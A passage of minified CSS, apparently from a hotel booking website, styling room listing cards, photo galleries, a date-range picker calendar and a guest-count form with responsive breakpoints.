18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-b__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-b__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-b__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay-item_middle{opacity:.9}.room-b__picture-view:hover .room-b__picture-overlay-item_bottom,.room-b__picture-view:hover .room-b__picture-overlay-item_top{opacity:0}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;margin-left:-10px;row-gap:6px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;margin:0 0 0 10px;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{margin-left:12px;white-space:nowrap}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay-item{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);display:block;left:0;position:absolute;transition:opacity .3s ease;width:100%}.room-c__picture-overlay-item_middle{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;opacity:0;top:0}.room-c__picture-overlay-item_top{background:linear-gradient(0deg,rgba(43,42,41,0) 0,#141414);height:22.5%;opacity:.5;top:0}.room-c__picture-overlay-item_bottom{background:linear-gradient(180deg,rgba(43,42,41,0) 0,#141414);bottom:0;height:42%;opacity:.9}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay-item_middle{opacity:.9}.room-c__picture:hover .room-c__picture-overlay-item_bottom,.room-c__picture:hover .room-c__picture-overlay-item_top{opacity:0}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture-item{height:auto;min-height:0;padding-bottom:100%}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features{padding:0 20px;top:20px}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 